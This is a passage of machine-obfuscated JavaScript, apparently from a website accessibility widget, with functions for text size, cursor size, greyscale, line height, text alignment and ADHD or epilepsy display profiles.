_0x2cfdd5[_0x4d3f40(0x270d)](text_besar_1);continue;case'5':await _0x2cfdd5[_0x4d3f40(0x1e9c)](load_active_text_besar);continue;case'6':await _0x2cfdd5[_0x4d3f40(0x270d)](clear_set_text_kecil);continue;case'7':await _0x2cfdd5[_0x4d3f40(0x1e9c)](load_active_grey_scale_v2);continue;case'8':await _0x2cfdd5[_0x4d3f40(0x17ab)](load_active_animate_pause);continue;}break;}},0x34*-0x3a+0x1*0x572+0x6ba);continue;case'4':var _0x2dff99=[-0x2e*0xbc+0x1bf0+0x5d9];continue;case'5':action_kursor_widget[_0x4eaefb(0x913)](..._0x2dff99);continue;case'6':action_text_besar[_0x4eaefb(0x34bb)]=-0x43*-0x8b+0x3*-0x1b4+-0x1f45;continue;case'7':action_kursor_widget[_0x4eaefb(0x34bb)]=-0x9*-0x65+-0x84a*-0x2+0x1421*-0x1;continue;case'8':action_text_besar[_0x4eaefb(0x913)](..._0x5e7265);continue;case'9':action_grey_scale_widget[_0x4eaefb(0x34bb)]=0x5d2+0x1afc+0x143*-0x1a;continue;case'10':var _0x2cfdd5={'vVJMz':_0x3d5652[_0x4eaefb(0x2d8e)],'WZkeH':function(_0x1d4ee4){var _0x51852b=_0x4eaefb;return _0x3d5652[_0x51852b(0xded)](_0x1d4ee4);},'zLkIc':function(_0xe43d2e){var _0x30f64a=_0x4eaefb;return _0x3d5652[_0x30f64a(0x3148)](_0xe43d2e);},'ySmKj':function(_0x67e8e2){var _0x276e80=_0x4eaefb;return _0x3d5652[_0x276e80(0x3148)](_0x67e8e2);}};continue;case'11':var _0x5e7265=[-0xe*-0x1d3+-0x2*0x655+-0xcdf];continue;case'12':var _0x56acbe=[-0x8f7+0x1*0x1098+-0x20*0x3d,0x6*0x5a4+0x6*0x679+0x48ad*-0x1];continue;case'13':var _0x19491a=[-0x1619+-0x17*0x54+0xe6*0x21,0x4*0x35e+0x56+-0x1*0xdcd];continue;}break;}}function action_kognitif_pembelajaran_process(){var _0xd05f4=_0x4314ef,_0x5d058f={'HFZCF':_0xd05f4(0xc13)+_0xd05f4(0x176d),'aiKke':_0xd05f4(0x70f)+'5','bBybO':function(_0x51791f){return _0x51791f();},'ejvmu':function(_0x4eb5db,_0x1adb60,_0x1d2aa7){return _0x4eb5db(_0x1adb60,_0x1d2aa7);}},_0x149200=_0x5d058f[_0xd05f4(0xf4b)][_0xd05f4(0x559)]('|'),_0xc1410e=0x1*0x959+0x243*0xb+-0x223a;while(!![]){switch(_0x149200[_0xc1410e++]){case'0':var _0x4612f1=[-0x1e0e+0x1342+0xacd,0x1*-0x1c1b+-0x11d2+-0x2*-0x16f7,-0x774*0x3+0x42b+0x1232];continue;case'1':var _0x158b43=[-0x121c+-0x14f5+0x2712];continue;case'2':var _0x537bf8={'YGkOU':_0x5d058f[_0xd05f4(0x2fda)],'EVFij':function(_0x2578e2){var _0x1cf7da=_0xd05f4;return _0x5d058f[_0x1cf7da(0xf91)](_0x2578e2);},'xaLNR':function(_0xbf10a0){var _0x5ea02b=_0xd05f4;return _0x5d058f[_0x5ea02b(0xf91)](_0xbf10a0);}};continue;case'3':_0x5d058f[_0xd05f4(0x2e91)](setTimeout,async()=>{var _0x5468b3=_0xd05f4,_0x536b49=_0x537bf8[_0x5468b3(0x1fa4)][_0x5468b3(0x559)]('|'),_0x5be8ba=0x19d7+-0x9*0x13b+-0xec4;while(!![]){switch(_0x536b49[_0x5be8ba++]){case'0':await _0x537bf8[_0x5468b3(0x1629)](clear_set_text_kecil);continue;case'1':await _0x537bf8[_0x5468b3(0x1629)](load_active_text_besar);continue;case'2':await _0x537bf8[_0x5468b3(0x1629)](load_active_tooltip_teks_action);continue;case'3':await _0x537bf8[_0x5468b3(0x1629)](text_besar_1);continue;case'4':await _0x537bf8[_0x5468b3(0x2351)](load_active_animate_pause);continue;case'5':await _0x537bf8[_0x5468b3(0x2351)](action_kursor_widget_3);continue;}break;}},0x136f+0x19de+0x1*-0x2ce9);continue;case'4':action_text_besar[_0xd05f4(0x913)](..._0x158b43);continue;case'5':action_kursor_widget[_0xd05f4(0x913)](..._0x4612f1);continue;case'6':action_kursor_widget[_0xd05f4(0x34bb)]=0x1d02+-0xc58+0x10aa*-0x1;continue;case'7':action_text_besar[_0xd05f4(0x34bb)]=0x153e+-0x2*0x647+-0x8b0;continue;}break;}}function action_kejang_dan_epilepsi_process(){var _0x37382f=_0x4314ef,_0x590817={'VRHZc':_0x37382f(0x2ff3),'unQzr':function(_0x199ce0){return _0x199ce0();},'LowoH':function(_0x37692d,_0x135f41,_0x34de2d){return _0x37692d(_0x135f41,_0x34de2d);}},_0x59b997=_0x590817[_0x37382f(0x2fc1)][_0x37382f(0x559)]('|'),_0x1ee2df=0x219f+-0x1f4a+-0x3*0xc7;while(!![]){switch(_0x59b997[_0x1ee2df++]){case'0':var _0x5e7d28=[0x7eb+-0x1c7b*-0x1+-0x2465];continue;case'1':var _0x4a21ee={'FTJxO':function(_0x8f62){var _0x48430e=_0x37382f;return _0x590817[_0x48430e(0x37d)](_0x8f62);}};continue;case'2':action_grey_scale_widget[_0x37382f(0x34bb)]=-0x25b4+0x1888+0x464*0x3;continue;case'3':_0x590817[_0x37382f(0x1df)](setTimeout,async()=>{var _0x1a930c=_0x37382f;await _0x4a21ee[_0x1a930c(0x1b0b)](load_active_grey_scale),await _0x4a21ee[_0x1a930c(0x1b0b)](load_active_animate_pause);},0x2*0x157+0x1*-0x1859+0x160f);continue;case'4':action_grey_scale_widget[_0x37382f(0x913)](..._0x5e7d28);continue;}break;}}function action_adhd_process(){var _0x1e8330=_0x4314ef,_0x11059d={'SaFYZ':_0x1e8330(0xdb0)+_0x1e8330(0x1d9),'EhlsT':function(_0x5ddedb,_0x24c2d1,_0x1a0416){return _0x5ddedb(_0x24c2d1,_0x1a0416);},'DBPDQ':function(_0x21c89e){return _0x21c89e();}},_0x1eb54b=_0x11059d[_0x1e8330(0x1b9c)][_0x1e8330(0x559)]('|'),_0x38c734=0x3*-0xadc+-0x5*0x453+0x3633;while(!![]){switch(_0x1eb54b[_0x38c734++]){case'0':var _0x29a59a=[0xed3+0x8e0+-0x17b2,0x26e3+-0x4*0x16+-0x268a];continue;case'1':action_grey_scale_widget[_0x1e8330(0x34bb)]=-0x1*-0x17ca+-0x5fd+-0x11cd;continue;case'2':action_kursor_widget[_0x1e8330(0x34bb)]=0x25a4+-0x2694+0xf0;continue;case'3':action_kursor_widget[_0x1e8330(0x913)](..._0x29a59a);continue;case'4':var _0x151964=[0xce*0xb+-0x32b+0x2*-0x2d7];continue;case'5':_0x11059d[_0x1e8330(0x30ca)](setTimeout,async()=>{var _0x2dea44=_0x1e8330;await _0x122fbe[_0x2dea44(0x1a26)](load_active_grey_scale),await _0x122fbe[_0x2dea44(0x1a26)](action_kursor_widget_2);},-0x23cd+0x40f*0x8+0x4e5);continue;case'6':var _0x122fbe={'qXFID':function(_0xa450a0){var _0x37fc31=_0x1e8330;return _0x11059d[_0x37fc31(0x3c1)](_0xa450a0);}};continue;case'7':action_grey_scale_widget[_0x1e8330(0x913)](..._0x151964);continue;}break;}}function action_perataan_text_1_2(_0x2598bb,_0x4bc6d4){var _0x2ae09e=_0x4314ef,_0x29dcf2={'ptMnr':function(_0x5a1c6e,_0x3e54b6){return _0x5a1c6e(_0x3e54b6);},'lMYZB':_0x2ae09e(0x28f4)+_0x2ae09e(0x20e0),'jhvyf':function(_0x22e771,_0x110ec5){return _0x22e771(_0x110ec5);},'gkTOw':_0x2ae09e(0x28f4)+_0x2ae09e(0x20e0)+_0x2ae09e(0x10db)+_0x2ae09e(0x20fd)+_0x2ae09e(0x65d)+_0x2ae09e(0x27b5)+_0x2ae09e(0x1a9a),'reWjC':_0x2ae09e(0x28f4)+_0x2ae09e(0x28f3)+_0x2ae09e(0x18f3)+_0x2ae09e(0x17b8)+'1\x20','Lfyuk':function(_0x31ba97,_0x55a909){return _0x31ba97==_0x55a909;},'JRIZp':function(_0x2665aa,_0x32e688){return _0x2665aa==_0x32e688;},'gDzIh':function(_0x19ef3a,_0x365255){return _0x19ef3a(_0x365255);},'eGHhj':function(_0x5e0faa,_0x48dca5){return _0x5e0faa(_0x48dca5);},'yQrqH':function(_0x4c6f29,_0x29c557){return _0x4c6f29(_0x29c557);},'nQQLI':_0x2ae09e(0x28f4)+_0x2ae09e(0x20e0)+_0x2ae09e(0x10db)+_0x2ae09e(0xcb1),'DgVkS':_0x2ae09e(0x28f4)+_0x2ae09e(0x2a39),'JWzwF':function(_0x2d1cd4,_0x4f9f10){return _0x2d1cd4==_0x4f9f10;},'laMrU':_0x2ae09e(0x32f8),'YImXM':_0x2ae09e(0x130e),'tmsRh':_0x2ae09e(0x14ed)+_0x2ae09e(0x1d6b)+_0x2ae09e(0x20a1)+_0x2ae09e(0x27b3)+_0x2ae09e(0x2aa3)+_0x2ae09e(0x1678)+_0x2ae09e(0xa87),'hIhHH':function(_0xb79469,_0x5d0434){return _0xb79469<_0x5d0434;},'XgYDu':function(_0xbec34a,_0x522071){return _0xbec34a(_0x522071);},'VbcrW':function(_0x4cd854,_0x524d12){return _0x4cd854(_0x524d12);},'DWFCk':_0x2ae09e(0x2dd7),'DUwRP':function(_0x2e1ba8,_0x29efe0){return _0x2e1ba8!==_0x29efe0;},'LRRFu':_0x2ae09e(0x81e),'ORPse':function(_0x53339c,_0x301c8a){return _0x53339c(_0x301c8a);},'dZnJu':_0x2ae09e(0x28f4)+_0x2ae09e(0x28f3)+_0x2ae09e(0x18fe),'XbHxz':function(_0x7d6e73,_0x25a2b2){return _0x7d6e73(_0x25a2b2);},'PRcHQ':_0x2ae09e(0x28f4)+_0x2ae09e(0x19e4),'LezXB':function(_0x74134d,_0xedb3e6){return _0x74134d(_0xedb3e6);},'VgEnt':function(_0x1dd6ef,_0x3d24e6){return _0x1dd6ef(_0x3d24e6);},'QpsnN':_0x2ae09e(0x174b)+_0x2ae09e(0x1763),'EpvPN':_0x2ae09e(0x3505),'LnXKV':function(_0x548832,_0x57d605){return _0x548832==_0x57d605;},'Iljif':function(_0x56ca51,_0x555c29){return _0x56ca51==_0x555c29;},'DIBjO':_0x2ae09e(0x174b)+_0x2ae09e(0x3e7)+'r','DYbpo':_0x2ae09e(0x222a),'nDSOe':function(_0x56db35,_0x603f1b){return _0x56db35(_0x603f1b);},'tcuOn':_0x2ae09e(0x3162),'UOZYH':function(_0x20fdb3,_0x146785){return _0x20fdb3(_0x146785);},'BjQZw':function(_0x31bcd1,_0x885f05){return _0x31bcd1==_0x885f05;},'VAXxB':_0x2ae09e(0x1f73),'GBFPR':function(_0xf825,_0x43841b){return _0xf825==_0x43841b;},'PhyHV':function(_0x216f02,_0xbab2f9){return _0x216f02!==_0xbab2f9;},'wZRnc':function(_0x30fa09,_0x39e9e2){return _0x30fa09(_0x39e9e2);},'DWEgX':_0x2ae09e(0x28f4)+_0x2ae09e(0x6a4),'JeYVU':_0x2ae09e(0x1d3)+'0','CPXCb':function(_0x16386b,_0x565afb){return _0x16386b(_0x565afb);},'aDrTY':_0x2ae09e(0x2d73),'uZAUX':function(_0x4bc463,_0x51aaa6){return _0x4bc463(_0x51aaa6);},'hxdgF':_0x2ae09e(0x3539),'SHeie':_0x2ae09e(0x3539)+_0x2ae09e(0x33ee)};if(_0x29dcf2[_0x2ae09e(0x1ca5)](_0x2598bb,_0x29dcf2[_0x2ae09e(0x2373)])){if(_0x29dcf2[_0x2ae09e(0x1c65)](_0x4bc6d4,_0x29dcf2[_0x2ae09e(0x3074)])){var _0x97abb5=document[_0x2ae09e(0x2154)+_0x2ae09e(0x3199)](_0x29dcf2[_0x2ae09e(0xe98)]);for(var _0xbc5113=-0x1556+0x56e*0x5+-0x5d0;_0x29dcf2[_0x2ae09e(0x22c)](_0xbc5113,_0x97abb5[_0x2ae09e(0x34bb)]);_0xbc5113++){if(!_0x29dcf2[_0x2ae09e(0x18a2)](isBlank,_0x97abb5[_0xbc5113][_0x2ae09e(0x10e7)])){var _0x13acd1=_0x29dcf2[_0x2ae09e(0x7ae)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x3297)](_0x29dcf2[_0x2ae09e(0x2560)]);_0x29dcf2[_0x2ae09e(0x296)](typeof _0x13acd1,_0x29dcf2[_0x2ae09e(0xb7f)])&&_0x29dcf2[_0x2ae09e(0x296)](_0x13acd1,![])?_0x29dcf2[_0x2ae09e(0x1ca5)](action_contrash_widget[_0x2ae09e(0x34bb)],-0x1*0x1414+-0x220b+-0x120b*-0x3)||_0x29dcf2[_0x2ae09e(0x1c65)](action_contrash_widget[_0x2ae09e(0x34bb)],0x2*0x11f1+0x4b3*-0x2+-0x1a79)?_0x29dcf2[_0x2ae09e(0x2f0d)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x26c3)](_0x29dcf2[_0x2ae09e(0x331e)]):_0x29dcf2[_0x2ae09e(0x1fec)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x26c3)](_0x29dcf2[_0x2ae09e(0xc41)]):(_0x29dcf2[_0x2ae09e(0x2c53)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x26c3)](_0x29dcf2[_0x2ae09e(0x2e6f)]),_0x29dcf2[_0x2ae09e(0x14b2)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x18c6)],_0x29dcf2[_0x2ae09e(0x28d6)]),_0x29dcf2[_0x2ae09e(0x2100)](action_contrash_widget[_0x2ae09e(0x34bb)],0x81a+0x1*-0x2312+0x6*0x47f)||_0x29dcf2[_0x2ae09e(0xd16)](action_contrash_widget[_0x2ae09e(0x34bb)],-0x3a*-0x10+-0x1eb5+0x1b18)?_0x29dcf2[_0x2ae09e(0x2c53)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x34ea)],_0x29dcf2[_0x2ae09e(0x3026)]):_0x29dcf2[_0x2ae09e(0x9c9)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x34ea)],_0x29dcf2[_0x2ae09e(0x628)]));}}}else _0x29dcf2[_0x2ae09e(0x5f8)]($,'*')[_0x2ae09e(0x3591)](function(_0x1b94e9,_0x5a5221){var _0x1b16ae=_0x2ae09e;_0x29dcf2[_0x1b16ae(0x266a)]($,_0x5a5221)[_0x1b16ae(0x30ed)](_0x29dcf2[_0x1b16ae(0x2e6f)])&&(_0x29dcf2[_0x1b16ae(0x266a)]($,_0x5a5221)[_0x1b16ae(0x55a)]({'text-decoration-color':'','text-decoration':''}),_0x29dcf2[_0x1b16ae(0x30a2)]($,_0x5a5221)[_0x1b16ae(0x2f54)+'s'](_0x29dcf2[_0x1b16ae(0x18df)])),_0x29dcf2[_0x1b16ae(0x30a2)]($,_0x5a5221)[_0x1b16ae(0x2f54)+'s'](_0x29dcf2[_0x1b16ae(0x5d4)]);});}else{if(_0x29dcf2[_0x2ae09e(0x433)](_0x2598bb,_0x29dcf2[_0x2ae09e(0xa2d)])){if(_0x29dcf2[_0x2ae09e(0x2c6d)](_0x4bc6d4,_0x29dcf2[_0x2ae09e(0x3074)])){var _0x97abb5=document[_0x2ae09e(0x2154)+_0x2ae09e(0x3199)](_0x29dcf2[_0x2ae09e(0xe98)]);for(var _0xbc5113=0x25cd+0x4f2*0x3+-0x7*0x785;_0x29dcf2[_0x2ae09e(0x22c)](_0xbc5113,_0x97abb5[_0x2ae09e(0x34bb)]);_0xbc5113++){if(!_0x29dcf2[_0x2ae09e(0x18a2)](isBlank,_0x97abb5[_0xbc5113][_0x2ae09e(0x10e7)])){var _0x13acd1=_0x29dcf2[_0x2ae09e(0x1fec)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x3297)](_0x29dcf2[_0x2ae09e(0x2560)]);if(_0x29dcf2[_0x2ae09e(0x296)](typeof _0x13acd1,_0x29dcf2[_0x2ae09e(0xb7f)])&&_0x29dcf2[_0x2ae09e(0x1c05)](_0x13acd1,![]))_0x29dcf2[_0x2ae09e(0x440)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x26c3)](_0x29dcf2[_0x2ae09e(0xc38)]);else{var _0x128102=_0x29dcf2[_0x2ae09e(0x645)][_0x2ae09e(0x559)]('|'),_0x3aab5f=-0x557+-0x122d*0x1+0xa*0x25a;while(!![]){switch(_0x128102[_0x3aab5f++]){case'0':_0x29dcf2[_0x2ae09e(0x440)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x34ea)],_0x29dcf2[_0x2ae09e(0x3026)]);continue;case'1':_0x29dcf2[_0x2ae09e(0x76c)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x18c6)],_0x29dcf2[_0x2ae09e(0x28d6)]);continue;case'2':_0x29dcf2[_0x2ae09e(0x2c53)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x2e27)],_0x29dcf2[_0x2ae09e(0x3026)]);continue;case'3':_0x29dcf2[_0x2ae09e(0x145e)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x195f)],_0x29dcf2[_0x2ae09e(0x628)]);continue;case'4':_0x29dcf2[_0x2ae09e(0x266a)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x2696)+'nt'](_0x29dcf2[_0x2ae09e(0x1cbb)],_0x29dcf2[_0x2ae09e(0x628)]);continue;case'5':_0x29dcf2[_0x2ae09e(0x18a2)]($,_0x97abb5[_0xbc5113])[_0x2ae09e(0x26c3)](_0x29dcf2[_0x2ae09e(0x2e6f)]);continue;}break;}}}}}else _0x29dcf2[_0x2ae09e(0x266a)]($,'*')[_0x2ae09e(0x3591)](function(_0x40d2a9,_0x3be0b4){var _0x29b62a=_0x2ae09e;_0x29dcf2[_0x29b62a(0x266a)]($,_0x3be0b4)[_0x29b62a(0x30ed)](_0x29dcf2[_0x29b62a(0x2e6f)])&&(_0x29dcf2[_0x29b62a(0x19fc)](action_contrash_widget[_0x29b62a(0x34bb)],-0x1280+-0x11f4+-0x1*-0x2476)||_0x29dcf2[_0x29b62a(0x1c65)](action_contrash_widget[_0x29b62a(0x34bb)],0x159b+-0x1c*0x84+-0x728)?_0x29dcf2[_0x29b62a(0x22f0)]($,_0x3be0b4)[_0x29b62a(0x55a)]({'text-decoration-color':'','text-decoration':''}):_0x29dcf2[_0x29b62a(0x2677)]($,_0x3be0b4)[_0x29b62a(0x55a)]({'text-decoration-color':'','background-color':'','background':'','text-decoration':'','color':'','text-decoration-color':''}),_0x29dcf2[_0x29b62a(0xf76)]($,_0x3be0b4)[_0x29b62a(0x2f54)+'s'](_0x29dcf2[_0x29b62a(0x1336)])),_0x29dcf2[_0x29b62a(0x30a2)]($,_0x3be0b4)[_0x29b62a(0x2f54)+'s'](_0x29dcf2[_0x29b62a(0xaeb)]);});}}}function load_active_tulisan_line_height(){var _0x300ba8=_0x4314ef,_0x134016={'QWyTu':_0x300ba8(0xa1b)+_0x300ba8(0x9a2),'oXRFO':_0x300ba8(0xa1b)+_0x300ba8(0x1d03)+_0x300ba8(0x22de)+_0x300ba8(0x27cc),'AWJID':function(_0x13bb7b,_0x39dcdc){return _0x13bb7b(_0x39dcdc);},'MGoPh':_0x300ba8(0x72c)+_0x300ba8(0x2d5c)+_0x300ba8(0x1aa8),'lazQK':_0x300ba8(0xc66)+_0x300ba8(0x32ea)+_0x300ba8(0x986),'Soctm':function(_0x76ed3d,_0x227efd){return _0x76ed3d(_0x227efd);},'LSiWr':_0x300ba8(0x72c)+_0x300ba8(0x2d5c)+_0x300ba8(0x20cf)+_0x300ba8(0x3184)+_0x300ba8(0x116d)+_0x300ba8(0x3485)+_0x300ba8(0x2d73),'MSqVZ':function(_0x45372e,_0x4c593f){return _0x45372e(_0x4c593f);},'KlydF':_0x300ba8(0xa38)+_0x300ba8(0x37a)+_0x300ba8(0x163d),'pcpwK':_0x300ba8(0xc66)+_0x300ba8(0xf0a)+_0x300ba8(0x27e0)+_0x300ba8(0x4bc)};_0x134016[_0x300ba8(0x2c96)]($,_0x134016[_0x300ba8(0x3ca)])[_0x300ba8(0x26c3)](_0x134016[_0x300ba8(0x4a4)]),_0x134016[_0x300ba8(0x26c6)]($,_0x134016[_0x300ba8(0x1d54)])[_0x300ba8(0x3591)](function(_0x36e7c5,_0x570865){var _0x3d00ec=_0x300ba8,_0x161b0a=_0x570865[_0x3d00ec(0x306c)][_0x3d00ec(0x28e6)];_0x161b0a[_0x3d00ec(0x28eb)](_0x134016[_0x3d00ec(0x1798)])&&(_0x570865[_0x3d00ec(0x306c)]=_0x134016[_0x3d00ec(0x124a)]);}),_0x134016[_0x300ba8(0x1272)]($,_0x134016[_0x300ba8(0x3ca)])[_0x300ba8(0x2428)](_0x134016[_0x300ba8(0x23bd)])[_0x300ba8(0x26c3)](_0x134016[_0x300ba8(0x2b68)]);}function action_line_height_1(){var _0x4b10ef=_0x4314ef,_0x5358c8={'sNpRq':_0x4b10ef(0x1ff3)+_0x4b10ef(0x12ca),'merpg':function(_0x908068,_0x3f5f94){return _0x908068>_0x3f5f94;},'mHaNX':function(_0x54d96b,_0x3d8e7d,_0x4137cd){return _0x54d96b(_0x3d8e7d,_0x4137cd);},'PXcrk':function(_0x468207,_0x12d36b){return _0x468207(_0x12d36b);},'IyElM':_0x4b10ef(0x7d5)+_0x4b10ef(0x798)+'s','xKgNd':_0x4b10ef(0x28f)+_0x4b10ef(0x1e30),'GLLCp':_0x4b10ef(0x16f1)+'t','TNEaa':_0x4b10ef(0x272a),'IyvTj':function(_0x38796e,_0x10224c,_0x354c99,_0x74dc07){return _0x38796e(_0x10224c,_0x354c99,_0x74dc07);},'nxboU':_0x4b10ef(0x1294)+_0x4b10ef(0xc32)+_0x4b10ef(0x1808)+_0x4b10ef(0x33e8)+_0x4b10ef(0x11ab),'uIhib':_0x4b10ef(0x4d6)+_0x4b10ef(0x2f1c),'BVxBZ':_0x4b10ef(0x130e),'wbjVd':function(_0x237ee4,_0x39a359){return _0x237ee4(_0x39a359);},'wCPAq':function(_0x144715,_0x132b13){return _0x144715(_0x132b13);},'dIEEQ':_0x4b10ef(0x1006)+_0x4b10ef(0x2721)+_0x4b10ef(0x35ec)+_0x4b10ef(0x24f0)+_0x4b10ef(0x1350)+_0x4b10ef(0x2a91)+_0x4b10ef(0x3027)+_0x4b10ef(0x32ea)+_0x4b10ef(0x2fab)+_0x4b10ef(0x45d)+_0x4b10ef(0x2ce7)+_0x4b10ef(0x17df)},_0x1c92d9=_0x5358c8[_0x4b10ef(0x2024)][_0x4b10ef(0x559)]('|'),_0x567339=0x4*-0x2dd+-0xa*-0x3d9+-0x3*0x902;while(!![]){switch(_0x1c92d9[_0x567339++]){case'0':_0x5358c8[_0x4b10ef(0x188a)](cek_action_sound_search[_0x4b10ef(0x34bb)],-0x359+0x25e5+-0x192*0x16)&&_0x5358c8[_0x4b10ef(0x33b3)](setTimeout,()=>{var _0x1d51ac=_0x4b10ef;_0x58f8f5[_0x1d51ac(0x172e)](callfunction,_0x58f8f5[_0x1d51ac(0x2dae)]);},0x15e+-0x1*-0x2671+-0x276b*0x1);continue;case'1':_0x5358c8[_0x4b10ef(0x2509)]($,_0x5358c8[_0x4b10ef(0x3311)])[_0x4b10ef(0x2e78)](_0x5358c8[_0x4b10ef(0xcb8)]);continue;case'2':var _0x58f8f5={'etHso':function(_0x333b6a,_0x5a794a){var _0x10e79f=_0x4b10ef;return _0x5358c8[_0x10e79f(0x2509)](_0x333b6a,_0x5a794a);},'gnOLR':_0x5358c8[_0x4b10ef(0x30df)],'HycAk':_0x5358c8[_0x4b10ef(0x2b5f)],'WHbvh':_0x5358c8[_0x4b10ef(0xcb8)]};continue;case'3':_0x5358c8[_0x4b10ef(0x2c68)](strip_loading_v3,_0x5358c8[_0x4b10ef(0x2e76)],_0x5358c8[_0x4b10ef(0x1cc4)],_0x5358c8[_0x4b10ef(0x1278)]);continue;case'4':_0x5358c8[_0x4b10ef(0x5f7)]($,_0x5358c8[_0x4b10ef(0x2e76)])[_0x4b10ef(0x10ab)]();continue;case'5':_0x5358c8[_0x4b10ef(0x13b1)]($,_0x5358c8[_0x4b10ef(0x2e76)])[_0x4b10ef(0x10ab)]();continue;case'6':_0x5358c8[_0x4b10ef(0x5f7)]($,_0x5358c8[_0x4b10ef(0x1a2c)])[_0x4b10ef(0x3591)](function(_0x336878,_0x3871ac){var _0x337ff0=_0x4b10ef;_0x58f8f5[_0x337ff0(0x172e)]($,_0x3871ac)[_0x337ff0(0x2696)+'nt'](_0x58f8f5[_0x337ff0(0x27ee)],_0x58f8f5[_0x337ff0(0x1ba9)]);});continue;}break;}}function action_line_height_2(){var _0x5acb7d=_0x4314ef,_0x426604={'eiZZn':_0x5acb7d(0x32b8)+_0x5acb7d(0x299a),'SsvGS':function(_0x29c839,_0x4a31db){return _0x29c839(_0x4a31db);},'RbUTR':_0x5acb7d(0x16f1)+'t','ubHVE':_0x5acb7d(0x22b4),'mnrSa':function(_0xaa2b88,_0x1a75be){return _0xaa2b88(_0x1a75be);},'nitZC':_0x5acb7d(0x28f)+_0x5acb7d(0x2bb4),'iPGQF':_0x5acb7d(0x7d5)+_0x5acb7d(0x798)+'s','fbHOd':_0x5acb7d(0x1294)+_0x5acb7d(0xc32)+_0x5acb7d(0x1808)+_0x5acb7d(0x33e8)+_0x5acb7d(0x11ab),'yIoBf':function(_0x9490c3,_0x42e6c9){return _0x9490c3>_0x42e6c9;},'Bmrrz':function(_0x55f437,_0x4b0f3f,_0x49abd0){return _0x55f437(_0x4b0f3f,_0x49abd0);},'smXyd':_0x5acb7d(0x1006)+_0x5acb7d(0x2721)+_0x5acb7d(0x35ec)+_0x5acb7d(0x24f0)+_0x5acb7d(0x1350)+_0x5acb7d(0x2a91)+_0x5acb7d(0x3027)+_0x5acb7d(0x32ea)+_0x5acb7d(0x2fab)+_0x5acb7d(0x45d)+_0x5acb7d(0x2ce7)+_0x5acb7d(0x17df),'ilCki':function(_0x3ff539,_0x27bd5f,_0x285fca,_0x1d0bc5){return _0x3ff539(_0x27bd5f,_0x285fca,_0x1d0bc5);},'YIgdh':_0x5acb7d(0x4d6)+_0x5acb7d(0x2f1c),'vehjX':_0x5acb7d(0x130e),'PiCSJ':function(_0x53d5c4,_0x2e624c,_0x3ca27b,_0x55fd31){return _0x53d5c4(_0x2e624c,_0x3ca27b,_0x55fd31);},'Csonc':_0x5acb7d(0x4d6)+_0x5acb7d(0x1b45)},_0x5ee017=_0x426604[_0x5acb7d(0x1b79)][_0x5acb7d(0x559)]('|'),_0x32dc17=-0xb0+0xff3+0xf43*-0x1;while(!![]){switch(_0x5ee017[_0x32dc17++]){case'0':var _0x2bd7cf={'kxvPR':function(_0x315898,_0x518cb6){var _0x318585=_0x5acb7d;return _0x426604[_0x318585(0x147f)](_0x315898,_0x518cb6);},'TeWdj':_0x426604[_0x5acb7d(0xd60)],'KqEBu':_0x426604[_0x5acb7d(0xd1c)],'Rkmwp':function(_0x36008d,_0x5e7a7a){var _0x298558=_0x5acb7d;return _0x426604[_0x298558(0x1029)](_0x36008d,_0x5e7a7a);},'miHFT':_0x426604[_0x5acb7d(0x4b1)]};continue;case'1':_0x426604[_0x5acb7d(0x147f)]($,_0x426604[_0x5acb7d(0x1d98)])[_0x5acb7d(0x2e78)](_0x426604[_0x5acb7d(0x4b1)]);continue;case'2':_0x426604[_0x5acb7d(0x147f)]($,_0x426604[_0x5acb7d(0x19f9)])[_0x5acb7d(0x10ab)]();continue;case'3':_0x426604[_0x5acb7d(0x2c94)](cek_action_sound_search[_0x5acb7d(0x34bb)],0x45*0x2b+-0x1847*0x1+0x1c*0x74)&&_0x426604[_0x5acb7d(0x39c)](setTimeout,()=>{var _0x458d07=_0x5acb7d;_0x2bd7cf[_0x458d07(0xb4a)](callfunction,_0x2bd7cf[_0x458d07(0x7f1)]);},-0x936+-0x644*0x6+0x2f32);continue;case'4':_0x426604[_0x5acb7d(0x1029)]($,_0x426604[_0x5acb7d(0x1bf4)])[_0x5acb7d(0x3591)](function(_0x44dd40,_0x5bf649){var _0x129ef8=_0x5acb7d;_0x2bd7cf[_0x129ef8(0xfcd)]($,_0x5bf649)[_0x129ef8(0x2696)+'nt'](_0x2bd7cf[_0x129ef8(0x405)],_0x2bd7cf[_0x129ef8(0x2c8b)]);});continue;case'5':_0x426604[_0x5acb7d(0x331d)](strip_loading_v3,_0x426604[_0x5acb7d(0x19f9)],_0x426604[_0x5acb7d(0x299d)],_0x426604[_0x5acb7d(0x304c)]);continue;case'6':_0x426604[_0x5acb7d(0x2136)](strip_loading_v3,_0x426604[_0x5acb7d(0x19f9)],_0x426604[_0x5acb7d(0x1755)],_0x426604[_0x5acb7d(0x304c)]);continue;}break;}}function action_line_height_3(){var _0x2fe26e=_0x4314ef,_0x4ef41a={'hfNhZ':_0x2fe26e(0x1085)+_0x2fe26e(0x134a),'HijkD':function(_0x58a360,_0x1ddcd5){return 